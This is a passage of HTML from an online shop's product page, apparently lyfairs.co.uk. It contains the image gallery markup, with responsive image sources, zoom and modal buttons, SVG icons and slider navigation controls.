1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733368473">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733401241"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733401241"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/1.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733401241">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733434009"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733434009"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733434009">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733466777"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733466777"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733466777">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733499545"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733499545"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733499545">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16683130618009__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
